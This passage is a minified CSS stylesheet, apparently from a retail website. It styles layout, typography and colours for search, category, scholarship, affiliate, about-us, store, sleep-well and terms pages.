.contect-girl-div-2 .context-sm{font-size:.875rem;padding-top:.625vw;}.contect-div .contect-girl-div-2 .context-sm .fa{font-size:1rem;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra2{font-size:1rem;padding-top:.625vw;line-height:1.5rem;margin-bottom:0;}.no-result-div{padding-left:1.875vw;padding-right:1.875vw;}.no-result-div .main-div-result .dog-text h1,.no-result-div .main-div-result .dog-text .h1{font-size:1.875rem;font-weight:bold;color:#025685;margin-bottom:.9375vw;}.no-result-div .main-div-result .dog-text .src-btn{width:auto;height:2.375vw;min-height:38px;font-size:1rem;color:#025685;background-color:#ebebeb;}.no-result-div .main-div-result .dog-text .green-round-button{width:auto;}.no-result-div .cont-div{display:flex;text-align:center;}.no-result-div .cont-div .fa{font-size:1.75rem;color:#025685;display:block;}.no-result-div .cont-div .fa label{margin-left:.3125vw;font-size:1rem;color:#000;font-weight:600;}.no-result-div .cont-div span{font-size:1rem;}.no-result-div .cont-div .col{margin:.3125vw;}.no-result-div .no-result-div2{width:56.5vw;margin-right:16.639vw;}.no-result-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.no-result-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;}.no-result-div .breadcrumb{padding-top:.9375vw;font-size:.875rem;margin:0;}.no-result-div .row{padding-top:2.1875vw;}.no-result-div .dog-text{line-height:1.688rem;font-size:1.125rem;text-align:center;padding-top:.9375vw;}.no-result-div .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:1.25vw;font-size:1.125rem;}.no-result-div .dog-text .search-tip-faq h1,.no-result-div .dog-text .search-tip-faq .h1{font-size:1.125rem;font-weight:500;}.no-result-div .dog-text .search-tip-faq li{list-style:none;margin-top:.625vw;font-size:.875rem;text-align:left;}.no-result-div .dog-text .search-tip-faq li:first-child{margin-top:.9375vw;}.no-result-div .dog-text .img-box{width:31.25vw;height:25vw;margin-left:auto;margin-right:auto;}.no-result-div .dog-text .img-box img{width:100%;height:25vw;}.no-result-div .dog-text span{color:#025685;border-bottom:1px solid #025685;}.no-result-div .trending-div{width:23.063vw;padding-left:0;padding-right:0;padding-top:0;margin-top:0;}.no-result-div .trending-div .tag-tab{padding-top:5.625vw;padding-bottom:6.25vw;}.no-result-div .trending-div .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#000;margin:.938vw;padding-top:.938vw;padding-right:3.125vw;padding-bottom:2px;padding-left:.625vw;margin-left:2.5px;margin-right:2.5px;}.no-result-div .trending-div .card-trending{padding-top:.9375vw;}.no-result-div .trending-div .card-trending-pra1{padding-top:.625vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.no-result-div .trending-div .card-trending-sm{font-size:.875rem;line-height:1.313rem;padding-top:.625vw;}.no-result-div .trending-div .card-trending-pra2{font-size:1rem;line-height:1.5rem;padding-top:10px;margin-bottom:0;}.search-div{padding-top:.9375vw;}.search-div.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.search-div nav .breadcrumb .breadcrumb-item{font-size:.875rem;}.search-div nav .breadcrumb .breadcrumb-item a{font-size:.875rem;line-height:1.5rem;}.search-div nav .breadcrumb .breadcrumb-item .active{font-size:.875rem;line-height:1.313rem;}.search-div .border-btm-gry{padding-top:2.188vw;border-bottom:1px solid #3e454c;}.search-div .breadcrumb{font-size:.875rem;margin:0;}.search-div .breadcrumb a{font-size:.875rem;}.search-div .breadcrumb .active{font-size:.875rem;}.search-div .bread-last-num::after{content:" |";}.search-div .arrow-breadcrum::after{content:">|>>";}.search-div .h22{border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;font-size:1.875rem;}.search-div .home-heading-border{padding-bottom:.75vw;font-size:1.875rem;border-bottom-width:.125vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.125vw 0;font-size:1.875rem;padding-bottom:.625vw;}.search-div .search-div-card{padding-top:2.188vw;}.search-div .search-div-card .search-div-card1{padding-top:1.375vw;}.search-div .search-div-card .search-div-card2{padding-top:.9375vw;}.search-div .search-div-card .search-div-card-pra1{font-weight:bold;line-height:1.688rem;padding-top:.625vw;font-size:1rem;margin-bottom:0;}.search-div .search-div-card .search-div-card-pra2{font-size:1rem;line-height:1.5rem;padding-top:.625vw;margin:0;}.search-div .search-div-card .search-div-sm{padding-top:.625vw;}.search-div .search-div-card .search-div-card1 span{font-size:.875rem;font-weight:bold;}.search-div .tag-tab{padding-top:.9375vw;padding-bottom:2.188vw;}.search-div .tag-tab .nav-link{margin:.3vw;padding-top:.302vw;padding-right:.625vw;padding-bottom:2px;padding-left:.625vw;}.category-top-section-n{padding-left:1.875vw;padding-right:1.875vw;}.category-top-section-n h1,.category-top-section-n .h1{padding-top:2.1875vw;margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:.9375vw;font-size:1rem;padding-top:.9375vw;}.category-top-section-n .banner-n{padding-top:2.1875vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-n{padding-left:1.875vw;padding-right:1.875vw;}.category-top-n .category-page-card{padding:1.25vw;}.accordion-body{padding-top:.625vw;}.category-page-article-section,.category-page-faq-section{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;margin-bottom:2.1875vw;}.category-page-article-section .accordion .accordion-button,.category-page-faq-section .accordion .accordion-button{font-size:1rem;font-weight:600;padding-bottom:.9375vw;padding-top:.9375vw;}.category-page-article-section .accordion .accordion-body,.category-page-faq-section .accordion .accordion-body{font-size:.875rem;padding-top:0;}.authors-div-card .article-single-card{margin-top:.9375vw;padding-left:.625vw;padding-right:.625vw;}.pagecard-n .category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;}.pagecard-n .category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.pagecard-n .category-page-card .labels{background-color:#4f8324;font-size:.875rem;line-height:1.5rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.pagecard-n .category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.pagecard-n .page-card-n{padding-top:2.1875vw;}.catergory-text-n{padding-left:1.875vw;padding-right:1.875vw;margin-top:0;}.catergory-text-n .btn-n-green{margin-top:.9375vw;}.cat-art-n{padding-left:1.875vw;padding-right:1.875vw;margin-top:2.1875vw;}.cat-art-n .section-title h2,.cat-art-n .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.cat-art-n .article-title{padding-top:0;font-size:1.125rem;}.cat-art-n p{margin-bottom:.625vw;font-size:1rem;}.cat-art-n .article-single-card-shadow{padding-top:1.25vw;padding-bottom:1.25vw;margin-bottom:0;border-radius:10px;box-shadow:0 0 10px rgba(142,141,141,.149);padding-left:1.875vw;padding-right:1.875vw;}.cat-art-n .article-single-card-shadow .article-author-date{font-size:.875rem;}.cat-art-n .article-single-card-shadow p{margin-bottom:.625vw;}.cat-art-n .article-single-card-shadow p span{padding-top:.125vw;padding-right:.25vw;padding-left:.25vw;padding-bottom:.063vw;}#category-page-products .product-card-container{padding-bottom:2.1875vw;margin-left:auto;margin-right:auto;justify-content:flex-start;width:97.5vw;border-bottom:0;}#category-page-products .product-card-container::after{content:"";background:#dedede;margin-left:0;margin-right:auto;margin-top:2.1875vw;height:3px;width:96.1875vw;bottom:0;backdrop-filter:blur(1px);}#category-page-products .product-card-container .product-card{width:22.5vw;margin-top:2.1875vw;margin-left:.9375vw;margin-right:.9375vw;}#category-page-products .product-card-container .product-card .product-card-shadow{margin-top:0;}#category-page-products .product-card-container .product-card .product-card-shadow:hover,#category-page-products .product-card-container .product-card .product-card-shadow:focus{box-shadow:0 0 10px rgba(142,141,141,.149);}#category-page-products .product-card-container .product-card .product-card-shadow .labels{width:14.19270833vw;font-size:.875rem;line-height:1.5rem;margin-top:.9375vw;top:10px;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;top:0;width:6.8125vw;height:1.5625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label::before{top:-7px;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;flex-direction:column;align-items:center;padding-top:.9375vw;padding-bottom:1.875vw;padding-left:0;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw .75vw;padding-top:2.5vw;padding-right:.75vw;padding-bottom:0;order:1;text-align:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name h3,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name .h3{font-size:1.125rem;line-height:1.688rem;margin-bottom:.625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;margin-top:.9375vw;width:16.875vw;height:16.875vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;margin-top:.9375vw;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.283125vw;height:1.19125vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.279375vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:0;font-size:1rem;line-height:1.5rem;padding-bottom:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.3125vw;padding-bottom:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price span{font-weight:normal;padding-top:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price span.selling-price{padding-left:0;}#category-page-products .product-card-container .product-card .manufacturer-name{font-size:1rem;font-weight:600;line-height:1.5rem;margin-bottom:.625vw;}.container-scholar{margin-top:0;}.container-scholar .scholar-banner{color:#fff;font-size:1.875rem;margin:0;padding:0;}.scholar-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.scholar-div .tab-container .my-tabs .nav-link{background-color:#fff;padding-left:0;padding-right:0;padding-bottom:.625vw;border-bottom:2px solid rgba(62,69,76,.309);font-size:1.875rem;color:#000;width:auto;margin-top:0;font-weight:600;}.scholar-div .tab-container .my-tabs .nav-link.active{border-color:#025685;}.scholar-div .tab-container .my-tabs .down-a a{font-weight:600;background-color:#fff;margin-top:0;padding-right:0;font-size:1.875rem;color:#000;}.scholar-div .scholar-row{padding-bottom:2.1875vw;padding-top:2.1875vw;position:relative;padding-bottom:2.1875vw;}.scholar-div .scholar-row::after{content:"";width:64vw;height:.125vw;background-color:rgba(62,69,76,.309);position:absolute;left:0;right:0;bottom:0;margin-left:auto;margin-right:auto;}.scholar-div p{margin-bottom:0;font-size:1rem;line-height:1.5rem;}.scholar-div .scholar-div-2{padding-top:2.1875vw;}.scholar-div .scholar-div-2 .home-heading-border #nav-scholarship-tab-section-one{padding-left:1.25vw;padding-right:2vw;}.scholar-div .scholar-div-2 .home-heading-border-2 #nav-scholarship-tab-section-two{padding-left:2vw;padding-right:1.25vw;}.scholar-div .scholar-div-2 .home-heading-border-2{font-size:1.875rem;display:inline-block;}.scholar-div .scholar-inner-2{width:63.5vw;}.scholar-div .scholar-inner-2 .scholar-pra-1{margin-top:0;margin-bottom:0;font-size:1rem;line-height:1.563rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 p{margin-bottom:0;font-size:1rem;padding-top:.625vw;line-height:1.563rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .scholar-pra-heading{margin-bottom:0;padding-top:1.25vw;font-weight:600;font-size:1.125rem;line-height:1.688rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .inner-p-scholar{padding-left:1.625vw;}.scholar-div .scholar-inner-2 .scholar-pra-22{display:block;font-size:1rem;line-height:1.5rem;padding-top:1.25vw;}.scholar-div .scholar-inner-1{width:29.438vw;padding-right:0;margin-right:3.063vw;}.scholar-div .scholar-inner-1 img{width:100%;}.scholar-div-two{text-align:center;display:block;justify-content:center;padding-left:0;padding-right:0;padding-top:2.1875vw;}.scholar-div-two h2,.scholar-div-two .h2{font-size:1.875rem;text-align:center;}.scholar-div-two .shadow{margin-top:1.25vw;padding:0;width:95.25vw;}.scholar-div-two .shadow .img-card{height:18.125vw;width:23.125vw;margin-right:1.875vw;}.scholar-div-two .shadow .img-card img{width:100%;}.scholar-div-two .shadow .card-text-scholar{width:68.375vw;}.scholar-div-two .shadow .card-text-scholar h3,.scholar-div-two .shadow .card-text-scholar .h3{margin-bottom:.625vw;padding-top:0;font-size:1.563rem;margin-left:0;font-weight:500;text-align:start;margin-right:0;}.scholar-div-two .shadow .card-text-scholar p{padding-right:2.875vw;text-align:start;margin-bottom:0;font-size:1rem;margin-left:0;margin-right:0;padding-right:2.875vw;line-height:1.563rem;}.schollar-faq{margin-top:2.1875vw;padding-top:0;padding-right:1.875vw;padding-left:1.875vw;}.schollar-faq .section-title h2,.schollar-faq .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.schollar-faq .accordion .accordion-item .accordion-header .accordion-button{background-color:#fff;}.schollar-faq{padding-right:1.875vw;padding-left:1.875vw;}.schollar-faq .section-title h2,.schollar-faq .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.schollar-faq .accordion .accordion-item .accordion-header .accordion-button{padding-left:.531vw;background-color:#fff;}.schollar-faq .accordion .accordion-item .accordion-body{padding-bottom:.9375vw;}#affiliate-top-cards{width:47.5625vw;margin-left:auto;margin-right:auto;}#affiliate-top-cards .card{width:21.875vw;height:8vw;margin-top:-2.0625vw;border-radius:10px;}#affiliate-top-cards .card:first-child{margin-right:1.90625vw;}#affiliate-top-cards .card:last-child{margin-left:1.90625vw;}#affiliate-top-cards .card ul{padding-top:1.822916666666667vw;padding-bottom:1.692708333333333vw;}#affiliate-top-cards .card ul li .fa{font-size:2rem;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:.9375vw;}#affiliate-top-cards .card ul li .btn{min-width:8.063vw;min-height:38px;width:8.0625vw;height:2.375vw;}.affiliate-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.affiliate-div h2,.affiliate-div .h2{font-weight:500;font-size:1.875rem;text-align:left;}.affiliate-div .affiliate-description{padding-top:1.25vw;}.affiliate-div .affiliate-description p{margin-bottom:0;font-size:1rem;}.affiliate-div .affiliate-description p:nth-child(1){padding-top:0;}.affiliate-div .affiliate-description p:nth-child(2),.affiliate-div .affiliate-description p:nth-child(3){padding-top:1.5625vw;}#how-does-it-works{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#how-does-it-works.how-does-it-work-section{padding-top:2.1875vw;}#how-does-it-works.how-does-it-work-section .header h2,#how-does-it-works.how-does-it-work-section .header .h2{font-size:1.875rem;line-height:2.813rem;margin-bottom:.625vw;}#how-does-it-works.how-does-it-work-section .header p{font-size:1.125rem;line-height:1.688rem;}#how-does-it-works.how-does-it-work-section .bullete-cards{width:88vw;margin-left:auto;margin-right:auto;justify-content:space-between;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container{text-align:center;padding-top:1.25vw;width:26.625vw;padding-left:0;padding-right:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul{padding-left:0;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .branding-bullete span{width:52px;height:52px;border:3px solid #4f8324;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li h3,#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .h3{font-size:1.125rem;line-height:1.688rem;padding-top:.625vw;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li p{padding-top:.625vw;font-size:1rem;line-height:1.5rem;margin-bottom:0;}.join-benifit .home-shop-with-section{background:none;padding-top:0;padding-bottom:1px;}.join-benifit .home-shop-with-section .slick-dotted.slick-slider{margin-bottom:.3125vw;}.affiliate-slider-div{margin-top:2.1875vw;}.affiliate-tesimonial-div{padding-top:0;margin-top:2.1875vw;margin-bottom:2.1875vw;}.affiliate-tesimonial-div .section-title h2,.affiliate-tesimonial-div .section-title .h2{margin-bottom:0;font-size:1.875rem;}@media(min-width:992px) and (max-width:1500px){#affiliate-top-cards{width:fit-content;}#affiliate-top-cards .card{width:26.875vw;height:15vw;margin-top:-2.0625vw;border-radius:10px;}#affiliate-top-cards .card ul{padding-top:1.822916666666667vw;padding-bottom:1.692708333333333vw;}#affiliate-top-cards .card ul li .fa{font-size:2rem;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:.9375vw;}#affiliate-top-cards .card ul li .btn{min-width:8.063vw;min-height:38px;width:8.0625vw;height:2.375vw;}}.quotation-main-div{padding:1.875vw;}.quotation-main-div .quatation-heading{text-align:center;margin:0;font-size:1.857rem;}.quotation-main-div .quatation-heading span{border-bottom:2px solid;}.quotation-main-div .quotation-inner-div{display:flex;justify-content:space-between;}.quotation-main-div .quotation-inner-div ul{padding-left:0;}.quotation-main-div .quotation-inner-div ul span{font-weight:600;}.quotation-main-div .quotation-inner-div ul li{margin-top:.3125vw;list-style:none;}.quotation-main-div .quatation-table thead th{vertical-align:middle;text-align:center;}.quotation-main-div .quatation-table tr td{vertical-align:middle;}.quotation-main-div .quatation-table tr td ul{padding-left:0;}.quotation-main-div .quatation-table tr td li{list-style:none;}.quotation-main-div .quatation-table tr td button{border-radius:3px;margin:.625vw;padding:.3125vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.quotation-main-div .quatation-table tr:not(:last-child) th,.quotation-main-div .quatation-table tr:not(:last-child) td{text-align:center;}.quotation-main-div .quatation-table tr:last-child td:first-child{text-align:center;}.about-us-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.about-us-div .about-div{padding-top:1.25vw;}.about-us-div .about-div img{border-radius:50%;width:100%;margin-top:0;}.about-us-div .about-div .about-text-div{text-align:center;padding-left:8px;padding-right:8px;}.about-us-div .about-div .about-text-div p{font-size:1rem;}.about-us-div .about-div .authors-pic{width:15vw;height:15vw;margin-top:1.875vw;position:relative;margin-bottom:.9375vw;}.about-us-div .about-div .authors-pic img{width:15vw;height:15vw;}.about-us-div .about-div .authors-pic .overlay-div1{margin-top:0;height:auto;width:auto;}.about-us-div .about-div .authors-pic:hover .text-overlay{opacity:1;}.about-us-div .about-div .authors-pic:hover .overlay-div1{opacity:1;}.about-us-div p{padding-top:.9375vw;}.about-us-div .about-heading{margin-top:.625vw;margin-bottom:.625vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-heading h1,.about-us-div .about-heading .h1{margin-bottom:.625vw;font-size:1.875rem;}.about-us-div .about-pra1{font-size:1.563rem;text-align:center;padding:1.25vw;padding-bottom:1.25vw;margin:0 auto;width:fit-content;padding-top:1.25vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;width:max-content;}.about-us-div .about-pra1 span{padding-bottom:.625vw;padding-top:.625vw;border-top:none;border-bottom:none;}.about-us-div .about-pra2{display:flex;padding:0;justify-content:center;margin-top:1.875vw;}.about-us-div .about-pra2 .about-div2 p{font-size:1rem;line-height:1.42857143;padding-top:1.25vw;}.about-us-div .about-pra3{display:flex;margin-top:2.1875vw;justify-content:center;padding-top:0;}.about-us-div .about-pra3 .about-div3{text-align:center;}.about-us-div .about-pra3 .about-div3 iframe{height:415px;padding-top:1.25vw;}.about-us-div .about-pra4{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra4 .about-div4{padding:1.25vw 1.25vw 1.25vw 1.875vw;background-color:#f3f3f3;}.about-us-div .about-pra4 .about-div4 p{font-size:1rem;padding-top:0;margin-top:.9375vw;margin-bottom:0;}.about-us-div .about-pra5{justify-content:space-around;margin-top:.9375vw;}.about-us-div .about-pra5 .img-bx5{padding:0;margin-top:.625vw;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra5 .img-bx5 img{border-radius:50%;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra55{justify-content:space-around;margin-top:1.25vw;}.about-us-div .about-pra55 .img-bx5{padding:0;margin-top:.625vw;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra55 .img-bx5 img{border-radius:50%;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra6{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra6 img{border-radius:0;width:100%;}.about-us-div .about-pra6 p{font-size:1rem;padding-top:0;margin-top:1.25vw;margin-bottom:0;}.about-us-div .about-pra7{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra7 .about-div7 img{margin-bottom:0;border-radius:0;width:23vw;height:auto;}.about-us-div .about-pra8{margin-top:2.1875vw;}.about-us-div .about-pra8 .about-div8 img{width:100%;height:auto;margin-bottom:0;margin-top:1.25vw;}.about-us-div .about-pra8 p{font-size:1rem;}.our-stores-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.our-stores-main-div .img-bx{padding-bottom:0;}.our-stores-main-div .img-bx img{width:100%;}.our-stores-main-div .stores-img-div1{display:flex;padding-top:2.1875vw;}.our-stores-main-div .stores-img-div1 .img-div{padding-left:.625vw;padding-right:.625vw;position:relative;text-align:center;margin-bottom:0;}.our-stores-main-div .stores-img-div1 .img-div img{width:100%;}.our-stores-main-div .stores-img-div1 .img-div .img-text{font-size:1.75rem;top:90%;left:50%;}.bank-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.bank-main-div .heading{font-weight:500;margin-bottom:0;font-size:1.875rem;}.bank-main-div .img-bx{margin-top:2.1875vw;margin-bottom:2.1875vw;height:auto;width:200px;}.bank-main-div .img-bx img{width:100%;}.bank-main-div .text-div p{font-size:1rem;margin-bottom:.9375vw;}.bank-main-div .addr-bx ul{margin-bottom:0;padding-left:0;}.bank-main-div .addr-bx ul li{margin-bottom:.3125vw;list-style:none;}.bank-main-div .addr-bx ul li span{font-weight:500;}.sleep-well-main-div .container1 .top-banner2{position:absolute;width:100%;margin-bottom:10px;}.sleep-well-main-div .container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:1.25vw;font-size:1.875rem;color:#fff;width:100%;left:50%;font-weight:600;}.sleep-well-main-div .container1 .top-banner2 .centered2{font-weight:500;margin:0;font-size:1.125rem;color:#fff;}.sleep-well-main-div .sleep-div{padding-top:3vw;padding-left:1.875vw;padding-right:1.875vw;}.sleep-well-main-div .sleep-div h1,.sleep-well-main-div .sleep-div .h1{font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div p{padding:.625vw;font-size:1rem;}.sleep-well-main-div .sleep-div .form-div{margin-top:0;height:fit-content;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:1.5625vw 1.25vw;}.sleep-well-main-div .sleep-div .form-div .star{color:#eb0400;}.sleep-well-main-div .sleep-div .form-div .label{font-size:1rem;}.sleep-well-main-div .sleep-div .form-div .input-group{margin-bottom:.9375vw;}.sleep-well-main-div .sleep-div .form-div .input-group span{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .input-group input{border-radius:3px;}.sleep-well-main-div .sleep-div-2{display:flex;margin-top:3vw;background-color:#f9f9f9;padding:1.25vw 1.875vw;}.sleep-well-main-div .sleep-div-2 h2,.sleep-well-main-div .sleep-div-2 .h2{text-align:start;margin-top:0;font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-2 p{padding:.3125vw;margin-bottom:0;font-size:1rem;}.sleep-well-main-div .sleep-div-2 .img-bx{padding:.625vw;}.sleep-well-main-div .sleep-div-2 .img-bx img{width:100%;}.sleep-well-main-div .sleep-div-3{padding-top:3vw;padding-left:1.875vw;padding-right:1.875vw;}.sleep-well-main-div .sleep-div-3 h1,.sleep-well-main-div .sleep-div-3 .h1{text-align:center;font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-3 span{display:block;margin-bottom:.9375vw;font-weight:600;}.sleep-well-main-div .sleep-div-3 p{font-size:1rem;margin-bottom:0;}.sleep-well-main-div .sleep-div-3 a{margin-bottom:.625vw;display:flex;align-items:center;margin-top:.9375vw;}.sleep-well-main-div .sleep-div-3 div{padding:10px;}.sleep-well-main-div .sleep-div-3 div:not(:last-child){border-bottom:0;padding:10px;border-right:1px solid;}.sleep-well-main-div .sleep-div-4{padding:3vw 1.875vw;}.sleep-well-main-div .sleep-div-4 h2,.sleep-well-main-div .sleep-div-4 .h2{margin-bottom:1.5625vw;}.sleep-well-main-div .sleep-div-4 h6,.sleep-well-main-div .sleep-div-4 .h6{font-weight:500;margin-bottom:1.5625vw;font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 ul{list-style:none;padding-left:0;font-size:1rem;}.sleep-well-main-div .sleep-div-4 ul label{margin-bottom:1.5625vw;}.sleep-well-main-div .sleep-div-4 ul li{display:flex;align-items:center;padding-left:.9375vw;margin-bottom:1.25vw;}.sleep-well-main-div .sleep-div-4 ul li .fa{margin-right:.625vw;font-size:8px;}.sleep-well-main-div .sleep-div-4 .card{box-shadow:0 3px 6px rgba(0,0,0,.2);width:29.375vw;}.sleep-well-main-div .sleep-div-4 .card span{height:26px;background:#7f487f;}.sleep-well-main-div .sleep-div-4 .card .container-bx{text-align:center;padding:24px;}.sleep-well-main-div .sleep-div-4 .card .container-bx h4,.sleep-well-main-div .sleep-div-4 .card .container-bx .h4{font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn{width:80%;padding:14px 27px;}.terms-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.terms-main-div .inner-nav{display:block;}.terms-main-div .inner-nav.active{display:block;}.terms-main-div .termsAccordion .accordion-option a{font-weight:600;font-size:1.125rem;color:#025685;}.terms-main-div .termsAccordion .accordion-btn{display:none;}.terms-main-div .termsAccordion .inner-nav{display:block;}.terms-main-div .termsAccordion .inner-nav .nav-link{display:block;font-size:1rem;color:#000;}.terms-main-div .terms-div{margin-top:0;}.terms-main-div .terms-div .trems-heading{margin-bottom:.9375vw;font-weight:600;font-size:1.875rem;}.terms-main-div .terms-div p{font-size:1rem;margin-bottom:.9375vw;}.terms-main-div .terms-div .inner-div-none2,.terms-main-div .terms-div .inner-div-none3,.terms-main-div .terms-div .inner-div-none4,.terms-main-div .terms-div .inner-div-none6,.terms-main-div .terms-div .inner-div-none7,.terms-main-div .terms-div .inner-div-none8,.terms-main-div .terms-div .inner-div-none10,.terms-main-div .terms-div .inner-div-none11{display:none;}.terms-main-div .terms-div .inner-div-none2.active,.terms-main-div .terms-div .inner-div-none3.active,.terms-main-div .terms-div .inner-div-none4.active,.terms-main-div .terms-div .inner-div-none6.active,.terms-main-div .terms-div .inner-div-none7.active,.terms-main-div .terms-div .inner-div-none8.active,.terms-main-div .terms-div .inner-div-none10.active,.terms-main-div .terms-div .inner-div-none11.active{display:block;}.terms-main-div .terms-div .inner-div:not(:first-child){margin-top:2.1875vw;}.terms-main-div .terms-div .inner-div:nth-child(2){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(3){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(4){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(6){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(7){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(8){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(10){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(11){display:none;background-color:#eb0400;}.shipping-terms-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.shipping-terms-main-div .nav-border-right{border-right:1px solid #3e454c;}.shipping-terms-main-div .heading{border-bottom:none;text-align:start;margin-bottom:0;padding:0 0 0 10px;font-size:1.875rem;}.shipping-terms-main-div .shipping-inner-nav{display:block;}.shipping-terms-main-div .shipping-inner-nav.active{display:block;}.shipping-terms-main-div .shipping-inner-nav .nav-link{padding:5px 0 5px 0;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option{border:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option a{margin-top:.9375vw;padding:0 0 5px 0;font-weight:600;font-size:1.125rem;color:#025685;}.shipping-terms-main-div 